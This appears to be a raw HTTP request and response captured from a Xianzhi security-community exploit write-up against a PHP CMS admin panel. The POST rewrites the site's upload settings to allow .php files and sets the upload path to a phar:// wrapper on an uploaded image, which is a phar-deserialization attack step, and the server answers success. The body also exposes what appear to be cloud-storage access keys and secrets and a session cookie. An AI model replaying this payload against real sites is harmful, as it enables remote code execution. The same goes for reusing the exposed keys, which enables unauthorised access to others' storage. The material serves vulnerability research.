 POST /admin/site/config.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 624
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin/site/config.html?config_name=uploadFile
Cookie: PHPSESSID=b612ugicarah7pts9d7vabh8ac
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
upload_type=local&upload_image_ext=jpg%2Cpng%2Cgif%2Cphp&upload_image_size=2048&
upload_video_ext=rm%2Crmvb%2Cwmv%2C3gp%2Cmp4%2Cmov%2Cavi%2Cflv&upload_video_size=
10240&upload_attach_ext=doc%2Cxls%2Crar%2Czip%2C7z&upload_attach_size=10240&
upload_path=phar://./upload/20220308/1c57fd5e8abbd8ce9e6715c28227a95f.png&
alioss_key=4H5C4jQbxBAsbwye1&alioss_secret=U5Be9VLZCpy8oCo7sTQSCq806swqGV&
alioss_endpoint=oss-cn-shenzhen.aliyuncs.com&alioss_bucket=kitesky&qiniu_ak=
9VWzf1jiS3gEALBi_XtwELHaHzHJIeCXE5W4KtJt&qiniu_sk=
TGNd21xwf-yHGWn3FwN37fkRWp0zzMhXC5jEfgr8&qiniu_bucket=kitesky&qiniu_domain=
http%3A%2F%2Fonxr8mt8y.bkt.clouddn.com
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 12:45:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 37
11
12 {
"code":200,
"msg":"成功",
"data":[
]
}
先知社区